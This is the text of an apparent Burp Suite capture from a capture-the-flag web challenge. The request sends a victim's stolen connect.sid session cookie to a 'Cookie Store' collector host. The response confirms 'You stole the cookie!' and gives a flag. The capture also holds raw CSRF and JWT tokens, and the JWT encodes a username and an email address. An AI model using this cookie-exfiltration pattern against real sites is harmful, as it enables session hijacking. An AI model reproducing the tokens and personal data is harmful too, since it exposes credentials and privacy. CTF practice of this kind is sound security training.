 Pretty Raw Hex \n Select extension...
1 GET /cookie?data=connect.sid:s%3ANml2aOVVqlPW1T7txXCoXyfli153SXAS.W2xeKQOzEjv8acboreAhFlvypH1OPmCqa1LZmkXhCnA HTTP/1.1
2 Host: 116.236.144.37:22941
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: rt_web_csrf_token=aTS68ytTWRWxmncg18XuzPfaNdSWP8wvTyeOaV3lqGCMcLlZce7BYeEmAZHTdcDK; rt_web__jwt_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiOTY4MDU5MWNiYWI3ZDRiNzkxZmMzMTc0NDU3NGQxNjIiLCJ1c2VybmFtZSI6IjEzMzY
0MDA1NzEzIiwiZXhwIjoxNjg0Njc3ODMxLCJlbWFpbCI6Ijc3OTAzNzQ2MEBxcS5jb20ifQ.2SJTOWPSOqv1woGN5w8JfYXU4RG6gtsxXcwKAWBaAFI;
connect.sid=s%3ANml2aOVVqlPW1T7txXCoXyfli153SXAS.W2xeKQOzEjv8acboreAhFlvypH1OPmCqa1LZmkXhCnA
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 407
6 ETag: W/"197-5fwMpoQGLDsMvA7LndRwl7d918g"
7 Date: Sat, 20 May 2023 14:09:33 GMT
8 Connection: close
9
10 <html>
<head>
<title>
Cookie Store
</title>
11 <style>
body{
background-color:#282828;
color:gainsboro;
padding-top:30px;
margin-left:30px;
}
</style>
12 <script type="text/javascript">
13 setTimeout(function () {
location.reload(true);
}, 5000);
14 </script></head>
15 <p>
You stole the cookie!
</p>
<p>
Flag: flag{31461e6c-efc2-474b-918e-e242d9bdfea2}
</p>
16 <p>
This message will self destruct in 5 seconds.
</p>
17 <html>